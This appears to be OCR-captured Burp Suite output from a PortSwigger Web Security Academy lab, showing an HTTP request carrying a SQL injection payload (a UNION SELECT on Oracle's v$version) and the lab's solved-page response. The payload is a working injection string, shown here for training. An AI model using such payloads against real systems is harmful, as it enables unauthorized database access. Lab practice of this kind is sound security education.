 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts%27+UNION+SELECT+NULL,banner+FROM+v$version-- HTTP/2
2 Host: 0ac700a003f41b5480df0d9b005d004c.web-security-academy.net
3 Cookie: session=CXwQetvxm3jRATPcQoamtu6stWCSNR2K
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ac700a003f41b5480df0d9b005d004c.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 12241
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and
version on Oracle
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examinin
he-database/lab-querying-database-version-oracle'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
30' enable-background='new 0 0 28 30' xml:space=preser
title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15